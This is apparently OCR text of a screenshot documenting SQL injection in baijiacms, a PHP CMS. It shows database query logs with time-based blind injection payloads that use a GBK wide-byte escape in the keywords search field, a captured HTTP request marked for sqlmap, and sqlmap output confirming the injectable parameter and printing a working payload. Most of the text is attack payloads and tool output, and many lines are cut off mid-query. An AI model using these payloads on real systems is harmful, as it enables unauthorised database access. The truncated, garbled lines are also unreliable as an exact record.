 Logger Organizer Extensions Learn CaA 搜索
sudo ./MySQLMonitor -port 8889 -u root -p root1root ⌥⌘1
Query -> [23:12:49] `SET sql_mode = ''`
Query -> [23:12:49] `SELECT ip FROM blue_ipbanned WHERE add_time+exp*24*3600>1735657969`
Query -> [23:12:49] `SELECT COUNT(*) AS num FROM blue_post WHERE 1=1  AND area_id = 1 AND title L
IKE '%tttttt�\' AND (SELECT 6387 FROM (SELECT(SLEEP(5-(IF(@@VERSION_COMMENT LIKE 0x256472697a7a6c
6525,0,5)))))PsbL)-- kbRt%%' OR keywords LIKE '%tttttt�\' AND (SELECT 6387 FROM (SELECT(SLEEP(5-(
IF(@@VERSION_COMMENT LIKE 0x256472697a7a6c6525,0,5)))))PsbL)-- kbRt%%'`
Query -> [23:12:49] `SELECT post_id, title, link_man, pub_date, useful_time, click, comment, is_r
`commend
Query -> [23:12:49] `SET NAMES gbk`
Query -> [23:12:49] `SET sql_mode = ''`
Query -> [23:12:49] `SELECT ip FROM blue_ipbanned WHERE add_time+exp*24*3600>1735657969`
Query -> [23:12:49] `SELECT COUNT(*) AS num FROM blue_post WHERE 1=1
IKE '%tttttt�\' AND (SELECT 4772 FROM (SELECT(SLEEP(5-(IF(@@VERSION_CO
6125,0,5)))))AZkP)-- sCtU%%' OR keywords LIKE '%tttttt�\' AND (SELECT
IF(@@VERSION_COMMENT LIKE 0x25506572636f6e6125,0,5)))))AZkP)-- sCtU%%
Query -> [23:12:49] `SELECT post_id, title, link_man, pub_date, usefu
`commend
Query -> [23:12:49] `SET NAMES gbk`
Query -> [23:12:49] `SET sql_mode = ''`
Query -> [23:12:49] `SELECT ip FROM blue_ipbanned WHERE add_time+exp*
Query -> [23:12:49] `SELECT COUNT(*) AS num FROM blue_post WHERE 1=1
IKE '%tttttt�\' AND (SELECT 4455 FROM (SELECT(SLEEP(5-(IF(AURORA_VERS
)-- OPkH%%' OR keywords LIKE '%tttttt�\' AND (SELECT 4455 FROM (SELEC
() LIKE 0x25,0,5)))))nUKj)-- OPkH%%'`
数据库执行监测
1
目标: http://baijiacms:8811 HTT
请求
Raw Hex MarkInfo
\n
响应
Pretty Raw Hex Render CollectInfo
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 15:11:33 GMT
Server: Apache/2.4.54 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.18
GMT;
01
GMT;
AND
Chrome";v="131", "Chromium";v="131"
16 sec-ch-ua-platform: "Windows"
17 sec-ch-ua-mobile: ?0
18 dnt: 1
19 sec-gpc: 1
20 Connection: close
21
22 cid=&aid=1&keywords=tttttt%df'*%&x=35&y=11
构建请求包，星号打点发给sqlmap
— ~ — -zsh — 80×24
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cid=&aid=1&keywords=tttttt%df' AND (SELECT 1443 FROM (SELECT(SLEEP(
5)))BGAc)-- OgUR%&x=35&y=11
---
[23:12:49] [INFO] the back-end DBMS is MySQL
[23:12:49] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
web application technology: PHP 5.6.40, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[23:12:49] [INFO] fetched data logged to text files under '/ /.local
/share/sqlmap/output/baijiacms'
[23:12:49] [WARNING] your sqlmap version is outdated
[*] ending @ 23:12:49 /2024-12-31/
sqlmap
2
~
$